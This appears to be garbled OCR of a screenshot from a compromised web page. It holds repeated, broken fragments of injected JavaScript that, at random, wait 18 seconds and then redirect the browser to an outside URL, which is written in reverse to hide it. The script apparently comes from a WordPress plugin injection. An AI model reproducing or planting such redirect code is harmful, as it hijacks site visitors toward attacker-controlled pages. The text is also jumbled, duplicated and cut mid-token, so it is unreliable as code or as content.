
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to discriminate.”